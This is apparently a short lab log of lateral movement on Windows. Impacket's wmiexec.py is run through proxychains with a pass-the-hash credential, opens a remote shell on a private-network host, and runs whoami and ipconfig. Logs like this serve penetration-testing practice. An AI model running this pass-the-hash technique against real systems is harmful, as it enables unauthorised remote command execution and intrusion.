 └─# proxychains python3 wmiexec.py  -hashes :579da618cfbfa85247acf1f800a280a4 test.com/manager@192.168.181.128
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\manager
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::e169:f73c:eb52:2f00%5
IPv4 . . . . . . . . . . . . : 192.168.181.128
��������  . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.181.2